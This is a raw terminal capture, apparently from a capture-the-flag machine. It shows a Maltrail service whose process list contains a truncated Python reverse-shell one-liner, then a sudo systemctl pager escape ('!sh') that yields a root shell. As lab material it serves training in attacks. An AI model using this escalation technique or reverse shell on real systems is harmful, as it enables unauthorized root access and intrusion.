 sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sun 2025-07-20 15:41:01 UTC; 1h 21min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 10 (limit: 4662)
     Memory: 27.6M
     CGroup: /system.slice/trail.service
             ├─ 896 /usr/bin/python3 server.py
             ├─1168 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed p>
             ├─1169 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed p>
             ├─1172 sh
             ├─1173 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1174 /bin/sh
             ├─1193 sudo /usr/bin/systemctl status trail.service
             ├─1195 /usr/bin/systemctl status trail.service
             └─1196 pager
Jul 20 15:41:01 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Jul 20 16:46:40 sau maltrail[1176]: Failed password for ; from 127.0.0.1 port 3>
Jul 20 17:00:09 sau sudo[1191]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Jul 20 17:02:38 sau sudo[1193]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
lines 1-23
Jul 20 17:02:38 sau sudo[1193]: pam_unix(sudo:session): session opened for user>
lines 2-24!sh
!sshh!sh
# whoami
whoami
root
#